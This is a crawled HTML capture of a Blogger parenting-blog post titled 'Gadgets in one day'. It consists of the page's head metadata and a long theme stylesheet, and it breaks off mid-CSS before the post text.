

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simonso.org/2009/08/gadgets-in-one-day.html
body_size: 51212
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Playfair+Display' rel='stylesheet' type='text/css'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.simonso.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.simonso.org/2009/08/gadgets-in-one-day.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daddy &amp; Daughter Stuffs  - Atom" href="https://www.simonso.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daddy &amp; Daughter Stuffs  - RSS" href="https://www.simonso.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daddy &amp; Daughter Stuffs  - Atom" href="https://www.blogger.com/feeds/7810353079952269901/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daddy &amp; Daughter Stuffs  - Atom" href="https://www.simonso.org/feeds/526804888102471305/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.use.com/media/2009/0814/191212/o_001.jpg' rel='image_src'/>
<meta content='http://www.simonso.org/2009/08/gadgets-in-one-day.html' property='og:url'/>
<meta content='Gadgets in one day' property='og:title'/>
<meta content='From a new daddy to another. Stuffs to share with new daddy&#39;s with some tips and tricks when handling our newborn' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzrmI6Cv-6IPIYIhYaICAlNYdCeWg5TNGwbIGR_L-OWgEfv2iLH-g_llDQi0w4SkYjMLwH4LsQhT4lLDMrf1KxAtaHlVrgIk4Lo5MUawCrs18kvWrUQg=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Gadgets in one day - Daddy &amp; Daughter Stuffs 
</title>
<!-- Description and Keywords (start) -->
<meta content='simonso, daddy advices, how to handle a newborn for daddy, daddy newborn, how to manage a child, daddy tips and tricks' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Gadgets in one day' property='og:title'/>
<meta content='http://www.simonso.org/2009/08/gadgets-in-one-day.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://www.use.com/media/2009/0814/191212/o_001.jpg' property='og:image'/>
<meta content='Daddy &amp; Daughter Stuffs ' property='og:site_name'/>
<meta content='https://www.simonso.org/' name='twitter:domain'/>
<meta content='Gadgets in one day' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://www.use.com/media/2009/0814/191212/o_001.jpg' name='twitter:image'/>
<meta content='Gadgets in one day' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@simonso' name='twitter:site'/>
<meta content='@simonso' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:50px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#000;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{height:55px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 55px;
line-height: 55px;
padding: 18px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;    text-align: left;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:250px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #000000 !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #000000;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
white-space: nowrap;
vertical-align: top;
margin-left: 10px;
color: #cbcbcb;
-webkit-transition: all .2s linear;
-moz-transition: all .2s linear;
-ms-transition: all .2s linear;
-o-transition: all .2s linear;
transition: all .2s linear;
}
.post-share-bar .share-bar-el {
display: block;
background-color: #fff;
padding-left: 2px;
padding-right: 2px;
position: absolute;
opacity: 0;
visibility: hidden;
left: 0;
top: 0;
text-align: center;
z-index: 1;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
transition-delay: 0s;
-webkit-transition-delay: 0s;
}
.share-bar-el i {
display: block;
text-align: center;
font-size: 14px;
height: 32px;
width: 32px;
line-height: 32px;
border-radius: 50%;
color: #fff;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
transition-delay: 0s !important;
-webkit-transition-delay: 0s !important;
}
.share-bar-el:hover i, .share-bar-icon:hover i {
background-color: #111;
border-color: #111;
color: #fff;
}
.post-share-bar-inner:hover .share-bar-el {
visibility: visible;
pointer-events: auto;
opacity: 1;
z-index: 0;
}
.post-share-bar-inner .share-bar-el:nth-child(1) {
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(1) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner .share-bar-el:nth-child(2) {
z-index: 2;
-webkit-transform: translate3d(32px, 0, 0);
-moz-transform: translate3d(32px, 0, 0);
-ms-transform: translate3d(32px, 0, 0);
-o-transform: translate3d(32px, 0, 0);
transform: translate3d(32px, 0, 0);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(2) {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
transition-delay: .1s;
-webkit-transition-delay: .1s;
}
.post-share-bar-inner .share-bar-el:nth-child(3) {
z-index: 3;
-webkit-transform: translateX(68px);
-moz-transform: translateX(68px);
-ms-transform: translateX(68px);
-o-transform: translateX(68px);
transform: translateX(68px);
}
.post-share-bar-inner:hover .share-bar-el:nth-child(3) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
transition-delay: .2s;
-webkit-transition-delay: .2s;
}
.post-share-bar-inner .share-bar-el:nth-child(4) {
-webkit-transform: translateX(104px);
-moz-transform: translateX(104px);
-ms-transform: translateX(104px);
-o-transform: translateX(104px);
transform: translateX(104px);
z-index: 4;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(4) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
transition-delay: .3s;
-webkit-transition-delay: .3s;
}
.post-share-bar-inner .share-bar-el:nth-child(5) {
-webkit-transform: translateX(140px);
-moz-transform: translateX(140px);
-ms-transform: translateX(140px);
-o-transform: translateX(140px);
transform: translateX(140px);
z-index: 5;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(5) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
transition-delay: .4s;
-webkit-transition-delay: .4s;
}
.post-share-bar-inner .share-bar-el:nth-child(6) {
-webkit-transform: translateX(176px);
-moz-transform: translateX(176px);
-ms-transform: translateX(176px);
-o-transform: translateX(176px);
transform: translateX(176px);
z-index: 6;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(6) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(7) {
-webkit-transform: translateX(212px);
-moz-transform: translateX(212px);
-ms-transform: translateX(212px);
-o-transform: translateX(212px);
transform: translateX(212px);
z-index: 7;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(7) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
transition-delay: .5s;
-webkit-transition-delay: .5s;
}
.post-share-bar-inner .share-bar-el:nth-child(8) {
-webkit-transform: translateX(248px);
-moz-transform: translateX(248px);
-ms-transform: translateX(248px);
-o-transform: translateX(248px);
transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
